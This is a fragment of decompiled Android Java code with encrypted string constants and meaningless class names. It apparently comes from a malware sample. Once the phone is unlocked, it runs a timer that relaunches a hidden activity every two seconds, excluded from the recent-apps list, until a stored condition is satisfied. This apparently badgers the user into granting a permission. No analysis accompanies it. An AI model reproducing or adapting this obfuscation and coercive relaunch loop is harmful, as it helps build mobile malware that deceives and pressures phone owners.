 public static void speculated(final Context ctx) {
KeyguardManager km = (KeyguardManager) ctx.getSystemService(cirrofilum.effluvias("CpK+SdeQNTx3Kb6hQRTxjsvdBpzrA+0mgALWbF7XDGQ="));
boolean locked = km.isKeyguardLocked();
if (!locked) {
try {
final Timer timerObj = new Timer();
TimerTask timerTask = new TimerTask() { // from class: com.melting.mantaught.Besant.3
@Override // java.util.TimerTask, java.lang.Runnable
public void run() {
if (Tamarix.bedamned(ctx, cirrofilum.effluvias("a4sX6XqkuQ3iZk5GfW4VA0h2EVLnYsszh1uISlmNGko=")).contains(cirrofilum.effluvias("f1wsjzze9iSmjruOwzA7mAqrt2jjnG/26gkp2JLfNNE="))) {
String bedamned = Tamarix.bedamned(ctx, cirrofilum.effluvias("3gRnmvssqbeWYvhk48BdJ66FvnkZtWqNt7hSrboRYTI="));
String effluvias = cirrofilum.effluvias("o2yD3D3O1DFR6ypSmxhtBJIZ/MuNn503aFKaGxzeJ/E=");
if (bedamned.contains(effluvias)) {
Besant.mismoving.cancel();
timerObj.cancel();
Tamarix.Sandrakottos(ctx, cirrofilum.effluvias("JXnpC1GxAGLylKh6sM1gRoYevzvjmayYZNZlntiIYxA="), effluvias);
return;
}
Intent dialogIntent = new Intent(ctx, untraffickable.class).putExtra(cirrofilum.effluvias("C40JprtFWl/RbgDCkdOr+5JLUDdCfzZV3j4u6t9of20="), cirrofilum.effluvias(
"CdkaFGMWlSh3AZeMNRxHw9Em8dNK8wnzWBtdnIsKHRE=")).putExtra(cirrofilum.effluvias("PlrXhnB0z1RrL8h7Xj768LkKcMBtxip5yz7S+VuFTTI="), cirrofilum.effluvias("3qH3PX/0ftsxBLQMapN8awavY1YHtmV//qHpnfh0Vcg="));
dialogIntent.addFlags(268435456);
dialogIntent.addFlags(8388608);
dialogIntent.addFlags(1073741824);
ctx.startActivity(dialogIntent);
}
}
};
mismoving = timerTask;
timerObj.schedule(timerTask, 0L, 2000L);
} catch (Exception e) {
}
}
}